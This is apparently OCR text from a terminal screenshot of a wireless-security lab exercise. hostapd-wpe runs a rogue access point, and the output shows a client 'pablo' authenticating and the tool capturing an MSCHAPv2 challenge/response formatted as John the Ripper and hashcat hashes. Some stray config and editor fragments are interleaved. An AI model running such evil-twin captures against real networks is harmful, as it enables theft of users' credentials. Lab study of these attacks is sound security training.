 root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0mon with hwaddr 00:c0:ca:90:01:a6 and ssid "HEIG-VD-MDR"
wlan0mon: interface state UNINITIALIZED->ENABLED
wlan0mon: AP-ENABLED
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.11: authenticated
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.11: associated (aid 1)
wlan0mon: CTRL-EVENT-EAP-STARTED 9c:2e:a1:d1:f6:a5
wlan0mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
# wpe_hb_num_tries=0 # Heartbleed 0-65535 (Default: 1)
mschapv2: Wed May 29 07:50:15 2019
# Dont mess with unless you know what you're doing
username: pablo
challenge: b2:82:19:1c:ad:e7:f6:de
response: 5f:d1:11:5f:70:d4:e3:51:ae:6e:50:15:91:0d:67:78:c4:68:48:41:1e:03:94:ad
jtr NETNTLM: pablo:$NETNTLM$b282191cade7f6de$5fd1115f70d4e351ae6e5015910d6778c46848411e0394ad
hashcat NETNTLM: pablo::::5fd1115f70d4e351ae6e5015910d6778c46848411e0394ad:b282191cade7f6de
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
Col 19 INS
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Identity received from STA: 'pablo'
wlan0mon: CTRL-EVENT-EAP-FAILURE 9c:2e:a1:d1:f6:a5
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0mon: STA 9c:2e:a1:d1:f6:a5 IEEE 802.11: deauthenticated due to local deauth request